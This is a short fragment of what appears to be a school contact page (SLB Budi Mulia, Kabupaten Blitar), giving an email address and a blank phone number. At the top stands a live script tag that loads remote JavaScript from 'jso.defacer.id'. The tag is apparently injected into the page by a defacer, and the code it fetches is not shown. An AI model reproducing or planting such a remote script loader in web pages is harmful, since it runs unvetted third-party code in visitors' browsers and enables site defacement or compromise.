
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email
slb.budimulia@gmail.com
Nomor Telepon
-